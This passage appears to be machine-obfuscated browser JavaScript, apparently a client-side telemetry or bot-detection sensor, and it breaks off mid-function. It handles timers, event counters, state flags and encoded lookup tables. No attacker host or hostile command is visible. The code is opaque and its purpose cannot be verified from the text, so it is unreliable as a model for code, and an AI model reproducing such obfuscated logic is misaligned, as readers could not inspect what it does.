FNC=function(){Um.push(Es);if(Hg2&&dc(Hg2[P7()[r1(V4)](Wd,Mt,nB,q0,D7)])){Hg2=E[rI()[Lc(Qc)].apply(null,[PJ,VB])][Oc()[Lb(IK)](zM,N3,vI)](Hg2,EI2(),WE(zE,[P7()[r1(V4)](Wd,dc(dc(ng)),BS,q0,D7),dc(dc(H6))]));}Um.pop();};var H42=function(){ls2=dc(Vj);Um.push(J4);var z2C=lO();M9C=E[Oc()[Lb(VB)].apply(null,[t3,zV,dg])](function(){pd2=A32();MM2=xm2(j9,[]);sn2=SV2();Um.push(wD);XCC=E[Oc()[Lb(VB)](tT,dc([]),dg)](function TLC(){Um.push(vj2);var DNC;return DNC=mI2()[Oc()[Lb(MO)](sh,qS,D5)](function JCC(wK2){Um.push(BO);while(ng)switch(wK2[Oc()[Lb(QD)](Yz2,zf,XW)]=wK2[VI()[Sb(dV)](XW,c5,BS,Rb)]){case nq:hS2=qs(UL,[]);Ts2=xm2(EF,[]);dJ2=wT()[jI(rX)](HB,Ug,WJ,Qb)[rI()[Lc(Qn)](PK,GZ)](Xt2(),pR(typeof rI()[Lc(AI)],B5('',[][[]]))?rI()[Lc(ng)].call(null,Rl,mK):rI()[Lc(BZ)].call(null,LF2,FK))[rI()[Lc(Qn)](PK,GZ)](UNC);Ng2=H32();S12=qs(vQ,[]);c72=kP2();rJ2=ZT2();dB2=sV2();wK2[VI()[Sb(dV)](XW,c5,BS,wJ)]=dV;{var wLC;return wLC=mI2()[tq(typeof Oc()[Lb(T22)],B5('',[][[]]))?Oc()[Lb(Ob)](NO,gh,Ht):Oc()[Lb(Ah)](k8,Ug,IZ)](rP2()),Um.pop(),wLC;}case dV:Zs2=wK2[rI()[Lc(dK)](JJ,vm)];qK2=E[Oc()[Lb(VB)](hl,WT,dg)](function(){jd2=xm2(vp,[]);Um.push(Lz2);QM2=AV2();AR2=qs(sp,[]);KR2=xm2(lk,[]);GFC=E[Oc()[Lb(VB)].call(null,pX,vh,dg)](function Ol2(){Um.push(Ml);var bwC;var XLC;return XLC=mI2()[Oc()[Lb(MO)](PJ,sd,D5)](function q9C(wZ2){Um.push(T4);while(ng)switch(wZ2[Oc()[Lb(QD)](Sh,rh,XW)]=wZ2[VI()[Sb(dV)].call(null,jx2,c5,BS,wJ)]){case PT[c5]:if(EM2){wZ2[VI()[Sb(dV)](jx2,c5,BS,lt)]=P5;break;}wZ2[VI()[Sb(dV)].call(null,jx2,c5,BS,zV)]=P5;{var zpC;return zpC=mI2()[pR(typeof Oc()[Lb(RZ)],B5([],[][[]]))?Oc()[Lb(Ah)](P4,dc(ng),QD):Oc()[Lb(Ob)](BM,l3,Ht)](RP2()),Um.pop(),zpC;}case P5:bwC=lO();rpC=ft(bwC,z2C);if(rm2){lP2=dV;UV2(dc({}));}Wn2=dc([]);case zV:case wT()[jI(lZ)].apply(null,[Af,jb,FS,k8]):{var C9C;return C9C=wZ2[Oc()[Lb(nZ)](VV,CW,Bv)](),Um.pop(),C9C;}}Um.pop();},null,null,null,E[tq(typeof Y1()[dA(zV)],'undefined')?Y1()[dA(jP)](CW,zV,PK,hd,Ug):Y1()[dA(Kt)](IK,bA,C4,tN2,dc(dc(ng)))]),Um.pop(),XLC;},nq);Wn2=dc(dc(H6));Um.pop();AB2=dc(H6);},nq);AB2=dc(dc(H6));Ln2=dc(H6);case PT[Ug]:case wT()[jI(lZ)].call(null,jr2,Qc,Lf,k8):{var NFC;return NFC=wK2[Oc()[Lb(nZ)].call(null,NF2,Kt,Bv)](),Um.pop(),NFC;}}Um.pop();},null,null,null,E[Y1()[dA(jP)].call(null,T3,zV,jx2,hd,GK)]),Um.pop(),DNC;},nq);Um.pop();Ln2=dc(dc(H6));wS2=dc([]);},PT[c5]);Um.pop();wS2=dc(Vj);};var BjC=function(){var zLC=zb2();var E2C=zLC[nq];var D9C=zLC[ng];if(dc(q52)&&xn(E2C,J5(ng))){AxC();q52=dc(dc([]));}if(pR(D9C,J5(PT[ng]))||XX(fZ2,D9C)||bNC){bNC=dc([]);return dc(dc({}));}return dc([]);};var T52=function(VzC,R42){Um.push(mA);var wY2=xn(arguments[rI()[Lc(nq)](Hv,zV)],Ah)&&tq(arguments[Ah],undefined)?arguments[PT[Mq]]:dc(dc(Vj));fZ2++;q52=dc(H6);Pf2();if(pR(R42,dc(dc({})))){H52[rI()[Lc(U8)](bd,Ug)]=dc([]);var WxC=dc(H6);var zK2=VzC[pR(typeof Bs()[hB(V4)],B5(wT()[jI(rX)].call(null,wn,WT,rb,Qb),[][[]]))?Bs()[hB(zV)].call(null,V62,VA,fK,mU,S8):Bs()[hB(vh)].apply(null,[tr2,nZ,xs,fX,nK])];var YFC=VzC[Oc()[Lb(C4)](Kz2,lZ,n0)];var FK2;if(tq(YFC,undefined)&&xn(YFC[tq(typeof rI()[Lc(jP)],B5('',[][[]]))?rI()[Lc(nq)].apply(null,[Hv,zV]):rI()[Lc(ng)].call(null,hl,UD)],nq)){try{var pkC=Um.length;var dkC=dc([]);FK2=E[pR(typeof Oc()[Lb(GZ)],'undefined')?Oc()[Lb(Ah)](qc,SP,TC2):Oc()[Lb(fL2)](zv,c5,zJ)][P7()[r1(n1)](WT,Dm,jP,U8,XB)](YFC);}catch(m42){Um.splice(ft(pkC,ng),Infinity,mA);}}if(tq(zK2,undefined)&&pR(zK2,nD)&&tq(FK2,undefined)&&FK2[rI()[Lc(B7)](gd,fs)]&&pR(FK2[rI()[Lc(B7)](gd,fs)],dc(dc({})))){WxC=dc(Vj);H52[tq(typeof rI()[Lc(CZ)],B5('',[][[]]))?rI()[Lc(fW)].apply(null,[Cq,MU]):rI()[Lc(ng)](Wv,tY)]=nq;var RjC=vP2(YJ(b52));var hpC=E[wT()[jI(Wd)](kq,Ah,G1,tW)](Nm(lO(),MC[tq(typeof rI()[Lc(vF2)],B5('',[][[]]))?rI()[Lc(kp2)].call(null,Vc,zZ):rI()[Lc(ng)].call(null,FW,rb)]()),PT[nB]);H52[wT()[jI(ld)].call(null,B8,Es,WJ,gH2)]=hpC;if(tq(RjC,undefined)&&dc(E[rI()[Lc(Ef)](zv,Md)](RjC))&&xn(RjC,nq)){if(xn(hpC,nq)&&xn(RjC,hpC)){H52[P7()[r1(Qc)].call(null,dV,dc(nq),Es,zD,L22)]=E[Oc()[Lb(Kt)].call(null,P4,vh,lq)][Oc()[Lb(VB)](Zm,lt,dg)](function(){db2();},XA(ft(RjC,hpC),b1));}else{H52[P7()[r1(Qc)](dV,jP,Qc,zD,L22)]=E[Oc()[Lb(Kt)](P4,dc(dc(nq)),lq)][tq(typeof Oc()[Lb(G1)],B5('',[][[]]))?Oc()[Lb(VB)].call(null,Zm,dc(ng),dg):Oc()[Lb(Ah)](tg,dc(dc([])),zC2)](function(){db2();},XA(Vm2,b1));}}else{H52[pR(typeof P7()[r1(rX)],B5([],[][[]]))?P7()[r1(c5)].apply(null,[SZ,hd,n7,GC2,bD]):P7()[r1(Qc)].call(null,dV,dc([]),Ob,zD,L22)]=E[Oc()[Lb(Kt)].call(null,P4,Dm,lq)][Oc()[Lb(VB)].call(null,Zm,dV,dg)](function(){db2();},XA(Vm2,b1));}}if(pR(WxC,dc({}))){H52[rI()[Lc(fW)].call(null,Cq,MU)]++;if(XX(H52[rI()[Lc(fW)](Cq,MU)],P5)){H52[P7()[r1(Qc)](dV,WJ,n1,zD,L22)]=E[Oc()[Lb(Kt)](P4,nB,lq)][tq(typeof Oc()[Lb(n1)],B5('',[][[]]))?Oc()[Lb(VB)](Zm,rb,dg):Oc()[Lb(Ah)].apply(null,[mw2,jb,wr2])](function(){db2();},b1);}else{H52[P7()[r1(Qc)](dV,q0,dV,zD,L22)]=E[Oc()[Lb(Kt)].call(null,P4,gh,lq)][Oc()[Lb(VB)].call(null,Zm,wJ,dg)](function(){db2();},PT[Md]);H52[wT()[jI(U8)].call(null,Kz2,dc(ng),nB,RZ)]=dc(dc({}));H52[rI()[Lc(fW)](Cq,MU)]=nq;}}}else if(wY2){DX2(VzC,wY2);}Um.pop();};var UV2=function(BzC){Um.push(AA);var OZ2=xn(arguments[rI()[Lc(nq)](It,zV)],PT[ng])&&tq(arguments[ng],undefined)?arguments[PT[ng]]:dc(dc(Vj));var lxC=xn(arguments[rI()[Lc(nq)].call(null,It,zV)],Ah)&&tq(arguments[Ah],undefined)?arguments[Ah]:dc(dc(Vj));var vZ2=xn(arguments[rI()[Lc(nq)](It,zV)],P5)&&tq(arguments[P5],undefined)?arguments[P5]:dc(dc(Vj));var nzC=xn(arguments[rI()[Lc(nq)](It,zV)],PT[P5])&&tq(arguments[c5],undefined)?arguments[c5]:dc([]);var PkC=dc(dc(Vj));var nFC=NjC&&pzC(OZ2,lxC,vZ2,nzC);var jwC=dc(nFC)&&LzC(BzC);var QNC=BjC();if(nzC&&dc(nFC)){Um.pop();return;}Um.pop();if(nFC){vB2();Jf2();Tn2=B5(Tn2,ng);PkC=dc(dc(H6));CzC--;H9C--;}else if(tq(BzC,undefined)&&pR(BzC,dc(dc(H6)))){if(jwC){vB2();Jf2();Tn2=B5(Tn2,ng);PkC=dc(dc({}));}}else if(jwC||QNC){vB2();Jf2();Tn2=B5(Tn2,ng);PkC=dc(Vj);}if(cLC){if(dc(PkC)){vB2();Jf2();}}};var LzC=function(ZLC){var NkC=J5(ng);var q42=J5(ng);var bCC=dc({});Um.push(l0);if(FCC){try{var IZ2=Um.length;var DFC=dc(H6);if(pR(H52[rI()[Lc(U8)].call(null,I1,Ug)],dc({}))&&pR(H52[wT()[jI(U8)](g22,dK,Ic,RZ)],dc([]))){NkC=E[wT()[jI(Wd)].call(null,L8,dc(dc(ng)),l3,tW)](Nm(lO(),b1),dV);var WHC=ft(NkC,H52[wT()[jI(ld)](Ps,ng,fX,gH2)]);q42=skC();var V42=dc(dc(Vj));if(pR(q42,E[rI()[Lc(TJ)].apply(null,[xC2,lt])][Y1()[dA(fP)](x8,jP,dZ,Bv,dc(dc(nq)))])||xn(q42,nq)&&sr2(q42,B5(NkC,j2C))){V42=dc(dc(H6));}if(pR(ZLC,dc(dc(H6)))){if(pR(V42,dc(dc(Vj)))){if(tq(H52[pR(typeof P7()[r1(zV)],'undefined')?P7()[r1(c5)](Vz2,dc(dc(nq)),fK,gn,r8):P7()[r1(Qc)](dV,vI,sI,zD,U92)],undefined)&&tq(H52[P7()[r1(Qc)](dV,l3,Ef,zD,U92)],null)){E[Oc()[Lb(Kt)](Ew2,BZ,lq)][rI()[Lc(nU)].call(null,nH2,P5)](H52[tq(typeof P7()[r1(ng)],B5(wT()[jI(rX)](AF2,sd,dc([]),Qb),[][[]]))?P7()[r1(Qc)].apply(null,[dV,BZ,T3,zD,U92]):P7()[r1(c5)](Ks,dc(dc(nq)),q0,SB,Vn)]);}H52[P7()[r1(Qc)].apply(null,[dV,xA,FS,zD,U92])]=E[tq(typeof Oc()[Lb(kM)],B5([],[][[]]))?Oc()[Lb(Kt)].apply(null,[Ew2,QD,lq]):Oc()[Lb(Ah)](Fk2,sI,Tl)][Oc()[Lb(VB)](Ag,Wn,dg)](function(){db2();},XA(ft(q42,NkC),b1));H52[pR(typeof rI()[Lc(jC2)],B5([],[][[]]))?rI()[Lc(ng)].call(null,gH2,PB):rI()[Lc(fW)].apply(null,[Ab,MU])]=nq;}else{bCC=dc(dc([]));}}else{var ll2=dc(dc(Vj));if(xn(H52[wT()[jI(ld)].call(null,Ps,k1,G1,gH2)],nq)&&XX(WHC,ft(Vm2,j2C))){ll2=dc(Vj);}if(pR(V42,dc(H6))){var b2C=XA(ft(q42,NkC),PT[lt]);if(tq(H52[tq(typeof P7()[r1(tg)],B5([],[][[]]))?P7()[r1(Qc)](dV,dg,zV,zD,U92):P7()[r1(c5)](cJ,dc(ng),nq,fr2,nB)],undefined)&&tq(H52[P7()[r1(Qc)].call(null,dV,V4,rX,zD,U92)],null)){E[tq(typeof Oc()[Lb(MA)],B5([],[][[]]))?Oc()[Lb(Kt)].call(null,Ew2,vW,lq):Oc()[Lb(Ah)].apply(null,[GU,QD,M3])][rI()[Lc(nU)].call(null,nH2,P5)](H52[P7()[r1(Qc)](dV,Wn,jP,zD,U92)]);}H52[tq(typeof P7()[r1(tg)],B5([],[][[]]))?P7()[r1(Qc)].apply(null,[dV,tZ,rb,zD,U92]):P7()[r1(c5)].call(null,fX,js,Y5,AW,HD)]=E[pR(typeof Oc()[Lb(IK)],B5([],[][[]]))?Oc()[Lb(Ah)](As,f5,KC2):Oc()[Lb(Kt)](Ew2,RZ,lq)][Oc()[Lb(VB)](Ag,AD,dg)](function(){db2();},XA(ft(q42,NkC),PT[lt]));}else if((pR(H52[tq(typeof wT()[jI(VB)],B5('',[][[]]))?wT()[jI(ld)](Ps,Ah,MS,gH2):wT()[jI(zV)].call(null,Qw2,GZ,zV,AB)],J5(ng))||pR(ll2,dc(dc(Vj))))&&(pR(q42,J5(ng))||V42)){if(tq(H52[P7()[r1(Qc)](dV,dc(dc({})),nq,zD,U92)],undefined)&&tq(H52[P7()[r1(Qc)](dV,js,kA,zD,U92)],null)){E[Oc()[Lb(Kt)].apply(null,[Ew2,XK,lq])][tq(typeof rI()[Lc(B7)],'undefined')?rI()[Lc(nU)](nH2,P5):rI()[Lc(ng)].call(null,BF2,Rn)](H52[pR(typeof P7()[r1(Ah)],B5(wT()[jI(rX)].call(null,AF2,kA,H1,Qb),[][[]]))?P7()[r1(c5)].apply(null,[nZ,dc(dc([])),c5,HG2,YL2]):P7()[r1(Qc)].apply(null,[dV,k1,XM,zD,U92])]);}bCC=dc(dc([]));}}}}catch(pNC){Um.splice(ft(IZ2,ng),Infinity,l0);}}if(pR(bCC,dc(dc({})))){H52[pR(typeof Oc()[Lb(t8)],B5('',[][[]]))?Oc()[Lb(Ah)].call(null,n22,GK,JA):Oc()[Lb(n7)].apply(null,[j4,sI,tg])]|=rh2;}var L42;return Um.pop(),L42=bCC,L42;};var pzC=function(dCC,PwC,k42,VxC){Um.push(bC2);var v42=dc(dc(Vj));var xzC=xn(H9C,nq);var IFC=xn(CzC,PT[c5]);var g42=dCC||k42||VxC;var fl2=g42?xzC&&IFC:IFC;var vjC=g42||PwC;if(FCC&&vjC&&fl2&&Eb2(PwC)){v42=dc(dc({}));if(PwC){H52[pR(typeof Oc()[Lb(n7)],B5([],[][[]]))?Oc()[Lb(Ah)](OA,Ic,D7):Oc()[Lb(n7)](Q1,XM,tg)]|=Af2;}else if(dCC){H52[Oc()[Lb(n7)](Q1,vI,tg)]|=jO2;}else if(k42){H52[Oc()[Lb(n7)].call(null,Q1,xs,tg)]|=UI2;}else if(VxC){H52[Oc()[Lb(n7)](Q1,rb,tg)]|=Lh2;}}var NZ2;return Um.pop(),NZ2=v42,NZ2;};var skC=function(){var O2C=vP2(YJ(b52));Um.push(QA);O2C=pR(O2C,undefined)||E[rI()[Lc(Ef)](Sg,Md)](O2C)||pR(O2C,J5(ng))?E[pR(typeof rI()[Lc(ng)],B5([],[][[]]))?rI()[Lc(ng)](zM,n22):rI()[Lc(TJ)].apply(null,[cb,lt])][Y1()[dA(fP)](vh,jP,WO,Bv,dc(nq))]:O2C;var rl2;return Um.pop(),rl2=O2C,rl2;};var vP2=function(UJ){return bU.apply(this,[Sk,arguments]);};Um.push(qn);LL2[Oc()[Lb(G1)](Nw2,qS,kA)](jz2);var AzC=LL2(nq);var rj2=new (E[rI()[Lc(wV)](rl,dh)])(X8);var SH2=wT()[jI(rX)].apply(null,[jp2,N3,WJ,Qb]);var RG2=PT[rX];var Mb2=Oc()[Lb(AI)](XD,hd,QD);var sc2=Oc()[Lb(Wd)](bq,dc(dc(nq)),ng);var kt2=rI()[Lc(x8)].apply(null,[Xr2,kA]);var Qt2=Oc()[Lb(Ic)](VV,dc(nq),vm);var bf2=Bs()[hB(WT)].apply(null,[WC2,qS,dV,fX,OZ]);var pb2=rI()[Lc(V4)](hg,v0);var b52=wT()[jI(n1)].call(null,Ex2,Md,dc(ng),Wn);var l2C=P5;var djC=Q3()[RT(fX)].call(null,WR,ng,C4,dc(dc(ng)),zV);var YP2=rI()[Lc(wJ)](Gk2,k5);var CCC=wT()[jI(MS)](Sn,k1,CW,bC2);var vX2=rI()[Lc(xA)].call(null,Aw2,lJ);var dzC=rI()[Lc(Dm)].apply(null,[II,ML2]);var Iv2=rI()[Lc(Rb)](Rn,tZ);var bb2=Oc()[Lb(xA)].apply(null,[Zw2,Kt,Kd]);var Ph2=pR(typeof rI()[Lc(c5)],'undefined')?rI()[Lc(ng)].call(null,t8,R62):rI()[Lc(vI)].call(null,n22,Ht);var SG2=B5(CCC,vX2);var sO2=B5(CCC,dzC);var g32=E[rI()[Lc(TJ)](FM,lt)](wT()[jI(rX)].call(null,jp2,dc(dc(nq)),xA,Qb)[rI()[Lc(Qn)](Hx2,GZ)](PT[G1]));var QP2=(pR(typeof wT()[jI(zV)],B5([],[][[]]))?wT()[jI(zV)].apply(null,[UB,Ef,vW,sB]):wT()[jI(rX)](jp2,xs,dc(dc(ng)),Qb))[rI()[Lc(Qn)].call(null,Hx2,GZ)](pR(typeof rI()[Lc(nq)],B5('',[][[]]))?rI()[Lc(ng)](JY,hp2):rI()[Lc(rb)](T4,xs));var bxC=ng;var TK2=Ah;var zZ2=c5;var QZ2=Kt;var bl2=Dg;var t9C=VA;var rxC=LS;var G9C=Ap2;var rzC=MC[wT()[jI(nB)].call(null,wh,fP,Dm,c5)]();var rh2=PT[T3];var Vm2=PT[wV];var j2C=MC[Y1()[dA(P5)](hd,c5,gB,L0,dc([]))]();var Af2=PT[Wd];var jO2=PT[Lf];var UI2=MC[wT()[jI(k1)](gn,FS,dc(dc(nq)),Cv)]();var Lh2=PT[IK];var mL2=[wT()[jI(q0)].call(null,Us,Es,dc(nq),QD),Bs()[hB(fX)](zK,Mq,AD,Kt,qn),rI()[Lc(BS)](KW,AM),pR(typeof VI()[Sb(c5)],B5([],[][[]]))?VI()[Sb(ng)].apply(null,[QJ,CY,Fl,sI]):VI()[Sb(WT)](M7,WT,Dg,Ob),pR(typeof Oc()[Lb(xA)],'undefined')?Oc()[Lb(Ah)](xp2,vh,Rp2):Oc()[Lb(vh)](gm,ht,LS),wT()[jI(kA)].apply(null,[c62,BZ,ng,C7]),Oc()[Lb(n1)].call(null,LP,dc(dc({})),p7)];var lQ2=[rI()[Lc(Mt)].call(null,E62,LS),wT()[jI(Mq)](pv,fP,wV,lJ),Oc()[Lb(n1)](LP,XK,p7)];var pp2=WE(zE,[tq(typeof wT()[jI(Qn)],B5('',[][[]]))?wT()[jI(Dg)](Nb,vm,dc([]),SJ):wT()[jI(zV)](TM,dc(dc({})),sI,sV),ng,tq(typeof Bs()[hB(ng)],'undefined')?Bs()[hB(fX)](zK,Ob,GZ,Kt,qn):Bs()[hB(zV)](S0,Rb,AI,VA,H4),Ah,pR(typeof wT()[jI(dV)],B5('',[][[]]))?wT()[jI(zV)](Ht,dc(dc({})),hd,vI):wT()[jI(tZ)].apply(null,[xM,k1,Wd,kW]),P5,pR(typeof Oc()[Lb(dV)],'undefined')?Oc()[Lb(Ah)](Dg,kA,Oh):Oc()[Lb(MS)].apply(null,[GA,GZ,sd]),PT[P5],Oc()[Lb(nB)](Yh,n1,kr2),WT,wT()[jI(x8)](fT,VA,dc(dc(ng)),p7),MC[rI()[Lc(Es)].apply(null,[wh,cs])](),Oc()[Lb(k1)].call(null,C22,n1,vR),PT[tg],rI()[Lc(Ht)](EH2,FB),Kt,wT()[jI(V4)].call(null,Ow2,kA,fP,v0),jP,rI()[Lc(hd)].apply(null,[WP,ZZ]),MC[rI()[Lc(fP)].apply(null,[W92,hd])](),pR(typeof Oc()[Lb(L3)],B5('',[][[]]))?Oc()[Lb(Ah)].call(null,ZU,vR,UZ):Oc()[Lb(q0)].call(null,Qb,dc(dc(nq)),cg),rX,pR(typeof Y1()[dA(Kt)],B5(wT()[jI(rX)].apply(null,[jp2,dg,wJ,Qb]),[][[]]))?Y1()[dA(Kt)](hd,DS,rU,pW,Fm):Y1()[dA(WT)](dV,G1,HS,w62,N3),G1,Oc()[Lb(kA)].apply(null,[BL2,jb,I7]),PT[Qc],Bs()[hB(jP)](zK,fX,kA,P5,BO),wV,Oc()[Lb(Mq)](gn,Ug,q0),Wd,wT()[jI(wJ)](Rp2,AI,fP,FB),Lf,Oc()[Lb(Dg)](lf,dc(dc([])),HB),PT[L3],tq(typeof Oc()[Lb(Qc)],B5([],[][[]]))?Oc()[Lb(n1)].call(null,LP,SP,p7):Oc()[Lb(Ah)].call(null,Sn,dc(dc(ng)),YS),tg,pR(typeof Oc()[Lb(fP)],B5('',[][[]]))?Oc()[Lb(Ah)].call(null,MO,Ob,gs):Oc()[Lb(tZ)](BI,AI,C7),Qc,Oc()[Lb(x8)](R8,j3,L0),PT[AI]]);var gl2=dc(H6);var M22=WE(zE,[rI()[Lc(xf)](FW,Kt),[WE(zE,[rI()[Lc(Ug)].call(null,UB,fP),wT()[jI(Dg)](Nb,VA,dc(dc({})),SJ),rI()[Lc(lt)](rL2,LA),[pR(typeof wT()[jI(WT)],'undefined')?wT()[jI(zV)].apply(null,[k1,dc([]),dc(dc(nq)),jx2]):wT()[jI(Dg)](Nb,n1,dc(dc(ng)),SJ),rI()[Lc(Md)].apply(null,[MZ,O3]),P7()[r1(fX)](c5,MU,XK,H92,np2),Oc()[Lb(V4)](Bh,VA,dh),rI()[Lc(vR)](SR,dM)]]),WE(zE,[rI()[Lc(Ug)](UB,fP),Bs()[hB(fX)](zK,Mq,T3,Kt,qn),rI()[Lc(lt)](rL2,LA),[Bs()[hB(fX)].apply(null,[zK,hM,hd,Kt,qn]),rI()[Lc(Ob)](rC2,NG2)],rI()[Lc(MO)].call(null,fH2,Dz2),WE(zE,[rI()[Lc(Ug)](UB,fP),wT()[jI(wJ)].call(null,Rp2,CW,wV,FB),rI()[Lc(lt)](rL2,LA),[tq(typeof P7()[r1(nq)],B5([],[][[]]))?P7()[r1(jP)](zV,dc(dc({})),CW,nY,NG2):P7()[r1(c5)].apply(null,[n7,lZ,WJ,vK,CB]),VI()[Sb(fX)](dD,P5,TJ,rX)]])]),WE(zE,[rI()[Lc(Ug)](UB,fP),wT()[jI(tZ)].apply(null,[xM,Ic,QD,kW]),rI()[Lc(lt)].apply(null,[rL2,LA]),[VI()[Sb(WT)].call(null,M7,WT,Dg,wJ)],rI()[Lc(MO)](fH2,Dz2),WE(zE,[tq(typeof rI()[Lc(kA)],B5('',[][[]]))?rI()[Lc(Ug)].apply(null,[UB,fP]):rI()[Lc(ng)](n0,nn),Oc()[Lb(Mq)](gn,k1,q0),rI()[Lc(lt)].apply(null,[rL2,LA]),[P7()[r1(jP)].apply(null,[zV,dc(dc(nq)),ht,nY,NG2]),VI()[Sb(fX)](dD,P5,TJ,L3)]])]),WE(zE,[rI()[Lc(Ug)](UB,fP),Oc()[Lb(MS)](GA,MS,sd),pR(typeof rI()[Lc(nq)],B5('',[][[]]))?rI()[Lc(ng)].call(null,W5,kL2):rI()[Lc(lt)](rL2,LA),[tq(typeof wT()[jI(hd)],B5('',[][[]]))?wT()[jI(Dm)](xz2,vm,dc({}),vd):wT()[jI(zV)](gn,Lf,Es,J8),tq(typeof Q3()[RT(nq)],B5(wT()[jI(rX)].apply(null,[jp2,dc(dc({})),G1,Qb]),[][[]]))?Q3()[RT(jP)](Ax2,Ah,c62,dc(nq),n7):Q3()[RT(Ah)].call(null,dZ,Yp2,MK,rh,tg),tq(typeof rI()[Lc(fP)],B5('',[][[]]))?rI()[Lc(Fm)].apply(null,[IT,Ym]):rI()[Lc(ng)](Zs,pH2),wT()[jI(Rb)](Xf,Fm,zV,fK)]]),WE(zE,[rI()[Lc(Ug)](UB,fP),Oc()[Lb(nB)](Yh,Mt,kr2),rI()[Lc(lt)](rL2,LA),[P7()[r1(dV)].apply(null,[c5,Dg,CW,rL2,bl]),tq(typeof wT()[jI(kA)],B5('',[][[]]))?wT()[jI(vI)](hH2,dc(ng),rh,T8):wT()[jI(zV)](MJ,dc(dc(nq)),dc(ng),wp2),wT()[jI(TJ)](S62,SP,sI,ld),Q3()[RT(dV)].apply(null,[MO,fX,c62,rh,ht]),rI()[Lc(QD)].apply(null,[DZ,C7])]]),WE(zE,[rI()[Lc(Ug)](UB,fP),wT()[jI(x8)].call(null,fT,dc(nq),AI,p7),rI()[Lc(lt)].apply(null,[rL2,LA]),[Oc()[Lb(wJ)](Vx2,dc({}),zD),rI()[Lc(RZ)].call(null,Kh,kb),tq(typeof wT()[jI(G1)],'undefined')?wT()[jI(Qn)].call(null,Qx2,vR,dc(dc([])),D7):wT()[jI(zV)](Y22,vI,rh,p62),Oc()[Lb(vh)](gm,Md,LS)]]),WE(zE,[rI()[Lc(Ug)](UB,fP),rI()[Lc(Ht)](EH2,FB),rI()[Lc(lt)].apply(null,[rL2,LA]),[rI()[Lc(Ht)](EH2,FB),Oc()[Lb(Dm)](OJ,nZ,qS)]]),WE(zE,[rI()[Lc(Ug)](UB,fP),wT()[jI(V4)].call(null,Ow2,dc({}),wV,v0),rI()[Lc(lt)](rL2,LA),[wT()[jI(V4)](Ow2,sd,zV,v0),rI()[Lc(nZ)](hV,N3)]]),WE(zE,[rI()[Lc(Ug)](UB,fP),rI()[Lc(hd)](WP,ZZ),rI()[Lc(lt)](rL2,LA),[wT()[jI(rb)](ER,sd,f5,pM),tq(typeof VI()[Sb(nq)],'undefined')?VI()[Sb(jP)].apply(null,[zK,dV,LJ,rh]):VI()[Sb(ng)](gs,Rv,d4,Wd)]]),WE(zE,[rI()[Lc(Ug)].call(null,UB,fP),tq(typeof Oc()[Lb(nZ)],B5('',[][[]]))?Oc()[Lb(k1)](C22,dc(dc({})),vR):Oc()[Lb(Ah)](lM,dK,RK),pR(typeof rI()[Lc(rX)],'undefined')?rI()[Lc(ng)].apply(null,[QZ,V8]):rI()[Lc(lt)](rL2,LA),[rI()[Lc(Y5)].apply(null,[YS,T22])]]),WE(zE,[rI()[Lc(Ug)](UB,fP),Oc()[Lb(q0)].apply(null,[Qb,TJ,cg]),rI()[Lc(lt)](rL2,LA),[Bs()[hB(dV)].apply(null,[Rp2,XK,nB,c5,k1])]]),WE(zE,[rI()[Lc(Ug)].apply(null,[UB,fP]),Y1()[dA(WT)].call(null,GK,G1,HS,w62,Lf),tq(typeof rI()[Lc(T3)],B5([],[][[]]))?rI()[Lc(lt)].call(null,rL2,LA):rI()[Lc(ng)](JK,pM),[wT()[jI(BS)].call(null,mJ,Ob,nZ,LS)]]),WE(zE,[tq(typeof rI()[Lc(n1)],'undefined')?rI()[Lc(Ug)](UB,fP):rI()[Lc(ng)].apply(null,[QH2,S8]),Oc()[Lb(kA)](BL2,dc(dc(ng)),I7),tq(typeof rI()[Lc(Md)],'undefined')?rI()[Lc(lt)](rL2,LA):rI()[Lc(ng)].apply(null,[dL2,O7]),[wT()[jI(kA)].call(null,c62,AD,tg,C7),pR(typeof wT()[jI(vh)],B5('',[][[]]))?wT()[jI(zV)](AL2,ht,dc(dc(nq)),js):wT()[jI(Mt)].apply(null,[KU,n7,rb,HB])]]),WE(zE,[rI()[Lc(Ug)](UB,fP),Oc()[Lb(Dg)].apply(null,[lf,dc(dc({})),HB]),rI()[Lc(lt)](rL2,LA),[Oc()[Lb(Dg)](lf,VA,HB),wT()[jI(Es)].call(null,UZ,zV,SS,KT),rI()[Lc(FS)].apply(null,[Er2,Es])]]),WE(zE,[pR(typeof rI()[Lc(Qc)],'undefined')?rI()[Lc(ng)].call(null,hU,kb):rI()[Lc(Ug)](UB,fP),Oc()[Lb(n1)](LP,BS,p7),rI()[Lc(lt)](rL2,LA),[Oc()[Lb(n1)](LP,Qn,p7),pR(typeof Bs()[hB(Ah)],B5(pR(typeof wT()[jI(ng)],'undefined')?wT()[jI(zV)](ZZ,dc([]),TJ,cB):wT()[jI(rX)].apply(null,[jp2,VA,T3,Qb]),[][[]]))?Bs()[hB(zV)].call(null,Bk2,js,XK,pB,Sp2):Bs()[hB(rX)](BJ,Dg,MS,Ah,I7)]]),WE(zE,[rI()[Lc(Ug)](UB,fP),wT()[jI(Dg)].call(null,Nb,fX,IK,SJ),rI()[Lc(lt)].apply(null,[rL2,LA]),[wT()[jI(Ht)].call(null,F4,fP,Md,SP),wT()[jI(hd)].call(null,lH2,JA,MU,SS)]]),WE(zE,[rI()[Lc(Ug)](UB,fP),pR(typeof Bs()[hB(Ah)],B5(tq(typeof wT()[jI(rX)],B5('',[][[]]))?wT()[jI(rX)].call(null,jp2,XM,jb,Qb):wT()[jI(zV)](Lf,ng,Lf,cn),[][[]]))?Bs()[hB(zV)].call(null,UC2,RZ,MS,q8,xF2):Bs()[hB(fX)].call(null,zK,dc(dc(nq)),GK,Kt,qn),rI()[Lc(lt)].call(null,rL2,LA),[wT()[jI(fP)](VZ,dc(dc({})),Wd,TM),Oc()[Lb(Rb)].call(null,rB,dc(dc({})),gH2)]]),WE(zE,[rI()[Lc(Ug)].call(null,UB,fP),tq(typeof Oc()[Lb(MO)],B5('',[][[]]))?Oc()[Lb(tZ)].call(null,BI,N3,C7):Oc()[Lb(Ah)](KU,lt,KC2),rI()[Lc(lt)](rL2,LA),[Oc()[Lb(tZ)].apply(null,[BI,SP,C7])]])]]);var lkC={};var JFC=lkC[rI()[Lc(vh)](BP,vR)];var t42=function(){var AwC=function(){qs(Bk,[this,AwC]);};Um.push(Yz2);Nh2(AwC,[WE(zE,[pR(typeof Y1()[dA(Ah)],'undefined')?Y1()[dA(Kt)](vI,np2,xj2,fq,dc(dc({}))):Y1()[dA(T3)](Kt,P5,Vj2,n7,lt),Oc()[Lb(GK)](T4,AD,n1),rI()[Lc(AI)](tt,xf),function 